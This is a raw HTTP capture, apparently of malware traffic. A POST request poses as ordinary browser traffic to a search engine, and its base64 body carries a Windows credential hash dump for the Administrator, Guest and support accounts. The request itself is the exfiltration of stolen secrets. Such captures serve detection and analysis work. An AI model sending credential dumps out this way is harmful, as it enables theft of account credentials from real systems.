 POST /hdq=&query=1?aleen=37915 HTTP/1.1
Host: www.sogou.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
X-Requested-With: XMLHttpRequest
Referer: https://www.qq.com/
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Content-Length: 520
Connection: Keep-Alive
Cache-Control: no-cache
AAABgAAAAAMAAAFdAAAAFUFkbWluaXN0cmF0b3I6NTAwOmFhZDNiNDM1YjUxNDA0ZWVhYWQzYjQzNWI1MTQwNGVlOjMxZDZjZmUwZDE2YWU5MzFiNzNjNTlkN2Uw
YzA4OWMwOjo6Ckd1ZXN0OjUwMTphYWQzYjQzNWI1MTQwNGVlYWFkM2I0MzViNTE0MDRlZTozMWQ2Y2ZlMGQxNmFlOTMxYjczYzU5ZDdlMGMwODljMDo6OgpIZWxw
QXNzaXN0YW50OjEwMDA6NGJmZjExMmU5ODJhN2Q5MzFkYjRjNDUxOTIxZmYyNDU6YWZlNDIyNTU5MzFiNDM1MWMyYjJhN2MwNDQwOTUyMjM6OjoKU1VQUE9SVF8z
ODg5NDVhMDoxMDAyOmFhZDNiNDM1YjUxNDA0ZWVhYWQzYjQzNWI1MTQwNGVlOjUyYTJlZGUxNzg4ODdiNDgzYTM1Y2QzZjc0N2MzYjI2Ojo6CgAAAAAAAAAAAAAA
MHuH+N110xCHzl2LBJma0A==HTTP/1.1 200 OK
Date: Tue, 2 Jul 2019 07:54:17 GMT
Server: nginx
X-Log-Ext: antiforbidden=1&exp_1=1&exp_2=1
Content-Length: 0